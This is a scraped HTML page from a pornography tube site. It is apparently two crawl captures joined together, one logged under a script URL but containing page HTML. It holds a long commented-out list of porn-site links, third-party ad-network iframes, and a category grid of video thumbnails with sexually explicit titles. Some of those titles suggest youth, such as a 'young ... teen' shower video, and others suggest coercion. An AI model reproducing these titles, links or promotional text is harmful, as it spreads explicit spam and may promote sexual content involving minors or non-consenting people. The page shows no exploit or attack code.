href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e63702f8d4c9425e8b85886ea42b4ccc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/category/5177400/Retro/popular/1/js/jquery.min.js
body_size: 12700
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Enjoy free, unlimited access to the best desi Retro videos</title>
        <meta name="description" content="Enjoy hot Desi Retro Nude videos featuring kinky Indian pornstars." />
        <link rel="alternate" hreflang="ar" href="/ar/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/5177400/Retro/popular/1/" />
 
        <link rel="canonical" href="https://desinude.me/en/category/5177400/Retro/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5177400;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Retro @ Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5177400/Retro/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5177400/Retro/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>569</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733373773252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b4375c4" src="/thumbs/252/2705852733373773252_0.jpg" alt="Indian Nurse Gets Some Perverse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>379</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Nurse Gets Some Perverse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10093386867628702520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8c12e9e10999fb38" src="/thumbs/520/10093386867628702520_0.jpg" alt="Mallu young actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu young actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731222682257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90b0c6a91" src="/thumbs/257/2705852731222682257_0.jpg" alt="Vintage south indian threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage south indian threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733447873576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98fae2428" src="/thumbs/576/2705852733447873576_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17748797273883798987/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f65065155c43edcb" src="/thumbs/987/17748797273883798987_0.jpg" alt="Retro Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636850610970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013ba031a" src="/thumbs/970/3824942636850610970_0.jpg" alt="vintage indian desi maal fucking her chut tight" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>330</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>vintage indian desi maal fucking her chut tight</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640543268183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10efd37d57" src="/thumbs/183/3824942640543268183_0.jpg" alt="ANDALA PAPA Romantic Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>538</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANDALA PAPA Romantic Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608246856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da27448" src="/thumbs/856/2705852732608246856_0.jpg" alt="Indian house wife nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian house wife nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945584640444434374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b001aec1e2587c6" src="/thumbs/374/1945584640444434374_0.jpg" alt="Devi Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>232</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devi Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5664243940844483885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e9b6fda8f31b52d" src="/thumbs/885/5664243940844483885_0.jpg" alt="indian milf first time interracial fucked by a german sex tourist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian milf first time interracial fucked by a german sex tourist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3847388039450569292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3564ab099c89aa4c" src="/thumbs/292/3847388039450569292_0.jpg" alt="Classic Desi Cunt Fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Cunt Fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11216160450431351579/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9ba7ce80ffbefb1b" src="/thumbs/579/11216160450431351579_0.jpg" alt="BANGARU KAMINI" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>285</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BANGARU KAMINI</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10591971523643134220/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92fe3dfb69cd510c" src="/thumbs/220/10591971523643134220_0.jpg" alt="Classic Indian Couple Sex - Movies. video4porn4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video4porn4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895215912026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141fe445a" src="/thumbs/26/1892856895215912026_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896739862136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519cd3e678" src="/thumbs/136/1892856896739862136_0.jpg" alt="Busty Indian woman fucked by White cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian woman fucked by White cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636662967511/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10088accd7" src="/thumbs/511/3824942636662967511_0.jpg" alt="CHINTHAMANI KANDAMANI Bedroom Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>672</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CHINTHAMANI KANDAMANI Bedroom Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636991065076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101c192bf4" src="/thumbs/76/3824942636991065076_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>933</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210326575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298e7e2f" src="/thumbs/575/1426482545210326575_0.jpg" alt="India vintage suck cock cum photo and two fat japanese men gay sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India vintage suck cock cum photo and two fat japanese men gay sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1095324656673390124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f335ff8d2be7e2c" src="/thumbs/124/1095324656673390124_0.jpg" alt="Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732533559706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9592ed19a" src="/thumbs/706/2705852732533559706_0.jpg" alt="Desie girls sex Hindi Pooja diwan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desie girls sex Hindi Pooja diwan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2742548658155928752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="260f7d79549bbcb0" src="/thumbs/752/2742548658155928752_0.jpg" alt="Retro Tamil Couple Vintage Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>82</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Tamil Couple Vintage Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733429667542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98e9856d6" src="/thumbs/542/2705852733429667542_0.jpg" alt="Classic Threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5427247875857230307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4b5175303476a9e3" src="/thumbs/307/5427247875857230307_0.jpg" alt="Bhavana Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhavana Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12502182480521798189/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ad80acba049d222d" src="/thumbs/189/12502182480521798189_0.jpg" alt="Mallu Reshma retro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma retro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638256877692/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10678bf07c" src="/thumbs/692/3824942638256877692_0.jpg" alt="desi bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733006907203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb975658743" src="/thumbs/203/2705852733006907203_0.jpg" alt="Desi hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>96</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731957013864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1199</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Rough</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733719463714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99fde4722" src="/thumbs/714/2705852733719463714_0.jpg" alt="Naughty girl Paru" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Naughty girl Paru</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545587322684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514006ff3c" src="/thumbs/684/1426482545587322684_0.jpg" alt="chubby hairy indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>177</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:39</span></li>
                                </ul>
                                <div class="thumb-name">
